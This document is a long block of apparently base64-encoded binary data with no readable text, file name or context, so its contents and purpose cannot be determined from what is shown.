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
